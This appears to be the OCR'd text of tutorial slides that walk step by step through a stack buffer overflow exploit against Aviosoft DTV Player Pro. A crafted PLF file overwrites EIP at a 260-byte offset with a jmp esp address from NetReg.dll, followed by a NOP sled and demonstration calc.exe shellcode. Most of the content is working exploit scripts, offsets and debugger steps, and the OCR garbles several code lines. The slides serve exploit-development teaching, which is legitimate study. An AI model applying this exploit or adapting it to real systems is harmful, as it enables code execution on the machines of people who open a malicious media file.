### Determining the buffer size to write exactly into EIP (II)

- In order to find the exact location of EIP, we'll use **mona** script from immunity debugger command line.
- !monapattern\_create 1000 (*It will generate a string that contains unique patterns.*)
- It just created a file in **C:\Documents and Settings\Owner\Desktop\exploit\mona\AviosoftDTV** called "**pattern.txt**"

Creating cyclic pattern of 100

2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9

reparing output file "pattern.txt"<br>- (Reparing output file "pattern.txt")<br>- (Reparing logfile C:\Documents and Settings\Owner\Desktop\exploit\mona\AviosoftDTV\pattern.txt")

window, it might be truncated !<br>ngs\Owner\Desktop\exploit\mona\AviosoftDTV\pattern.txt and copy the pattern from

[+] This mona.py action took 0:00:00.203000

LGG4G7GEO 70 ZE Z7 70 Z1 ZB 00 E0

PI∣0012ED04 41366E41 An6A

||Imona pattern\_create 1000|

### Determining the buffer size to write exactly into EIP (III)

Open 02.py script with notepad++ and edit in the following way.





Replacing "A"\*1000 with pattern generated by mona.

- Now open "crash-me02.PLF" file and open with AviSoft DTV(Already attached with debugger). So the application crashed again but with mona's Cycling pattern instead "AAAAAA..." .
- So we need to take note of EIP value. In our case it is "37694136" :

### Determining the buffer size to write exactly into EIP (IV)

we need to figure out the exact bytes to overwrite EIP using mona.

#### **Imona pattern offset 37694136**



Show patches (Ctrl+P)

 $\mathbf{z}$ import os import struct 3. file="crash-me03.PLF" #Creat an File  $4<sup>1</sup>$ print "Creating Stack BOF expoit. \n"  $5^{\circ}$  $f=open(file, "w")$  $6 \overline{6}$ buff=" $\lambda$ " \* 260 # Found by mona 7. EIP="BBBB" #4 Bytes to overwrite EIP a 8 buff2=" $C''$  \* 736 # later will replace a 9.  $10<sub>1</sub>$  $E$ try: f.write(buff+EIP+buff2)  $11$  $12$  $f.close()$ print "PLF File created" 13  $14$ ■except: print "File cannot be created"  $15$ 

import sys

We need 260 bytes to overwrite stack and we need more 4 bytes to overwrite  $EIP$  (260+4=264 bytes)

 Once again lets open 03.py python script with notepad++ and modify line 7 , 8 and 9 as shown in the above python script.

 Replace the patter with 260 bytes "A" and more 4 bytes to overwrite EIP with "BBBB" then 736 bytes (1000-264). If first junk(260 bytes) length is okay then EIP will be "BBBB"=>0x42424242.

### Determining the buffer size to write exactly into EIP (V)

- EIP is 42424242=BBBB and ESP(Stack Pointer) is contains CCCC..
- In Immunity debugger, you can see the contents of the stack at ESP by looking at the lower right hand window.
- But here we can see another problem that after EIP some "CCCC":



e really need to jump over these nasty junk.

### Sum up

#### Our exploit buffer so far looks like this:



- We need to find the right EIP address to redirect our execution in to ESP address.
- $\sqrt{2}$ ur Next goal will be:
	- Replacing "BBBB" with valid pointer(Pointer to ESP and ESP will hold shellcode)
	- Solving an(CCCC... after EIP) easy problem.
	- Replacing "CCCCCC..." with real shellcode.

## Find EIP(I)

We are going to find EIP from application's DLL **(**Aviosoft DTV)

- We use mona => !mona jmp -r esp (Be patient it will take 1 min searching JMP EIP)
- It will create a file called "jmp.txt" in "..\mona\AviosoftDTV" and which contains following possible addresses:
- Here we use **0x6411a7ab** address which is found in line 223 (when we open the jmp.txt file using notepad++)

#### You can search (Ctrl + g) line number



## Find EIP(II)

 We need to modify the script replace the address in EIP variable instead "BBBB".

■ Open 04.py with notepad++ and edit line 8 and 9 as follows:

file="crash-me03.PLF" #Creat an File print "Creating Stack BOF expoit. \n"  $5^{\circ}$ f=open(file," $w$ ") 6. buff=" $\mathbb{A}^n$  \* 260 # Found by mona 7 EIP="\xab\xa7\x11\x64"# EIP 0x6411a7ab : jmp esp | (PAGE EXECUTE READWRITE) [NetReg.dll] ASLR: False, 8. (C:\Program Files\Aviosoft\Aviosoft DTV Player Pro\NetReg.dll) nop="0x90" \* 100 # more nops before reaching to shellcode 9.

buff2="C" \* 736 # Will replace wuth real shellcode 10

We should remember that windows uses little endian notation, means we need reverse the address so EIP should become 0**x6411a7ab=>"\xab\xa7\x11\x64**"**.**

 Remember that there was a nasty junk b/n EIP and ESP now we filled with 100 nop (0x90 no opration just to pass the execution ….)

It's good idea to use some nops (0x90) before and after our shellocde.

## Verify JMP EIP(I)

- $\blacktriangleright$  / Run the 04.py script (python 04.py)
- Setting breakpoint at EIP address **0x6411a7ab** to make sure that our exploit is reaching to the right address.
- $\blacktriangleright$  Run the application through debugger
	- Right click>>Go to >>Expression







When new window will pop up, search the EIP address

### Verify JMP EIP(II)

 Now press F2. It may warn you about break pointing to this address but you can ignore the warning

Now open crash-me04.PLF with debugger



- We notice that EIP contains our correct address as expected What is next?
	- Let's put real shellcode instead "CCCCCCCCCCC---"
	- Since ESP contains "CCCC ---" we put our shellcode in ESP

### Execute shellcode

 There is calc pop up shellcode inside your working directory called shellcode.txt" open it

- $\blacktriangleright$  Open exploit.py and copy paste your shellocde in line 9.
	- Run expoit.py script (python exploit.py)

 It will create "exploit-me.PLF" , open it with AviSoft DTV and it will execute calc.exe





### For More details

Notes: -

- **Exploit writing is much more about research. Without researching it is not** possible to be an exploit writer.
- If you want to learn more about exploit development(In details):
	- [https://www.fuzzysecurity.com](https://www.fuzzysecurity.com/)
	- [https://www.corelan.be](https://www.corelan.be/)
	- [https://www.exploit-db.com](https://www.exploit-db.com/)

Questions? E-mail: [vulnexplo@gmail.com](mailto:vulnexplo@gmail.com) Thank you!!!